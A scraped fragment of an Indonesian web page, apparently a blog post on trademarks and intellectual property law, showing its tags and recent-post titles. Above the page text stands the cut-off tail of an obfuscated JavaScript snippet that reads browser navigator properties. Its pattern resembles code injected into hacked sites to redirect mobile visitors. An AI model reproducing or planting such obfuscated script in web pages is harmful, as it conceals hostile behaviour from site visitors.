
();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
POSTED IN
BERITA
TAGGED
BRAND
,
DAFTARMEREK
,
HAKI
,
HKI
,
HUKUM
,
INTELEKTUAL
,
KEKAYAAN
,
LAW
,
MEREKDAGANG
,
PATEN
Search
for:
RECENT POSTS
UAD Yogyakarta Laksanakan Lokakarya, Kenalkan Istilah DTLST
Mengenal Fungsi dan Manfaat Penting Merek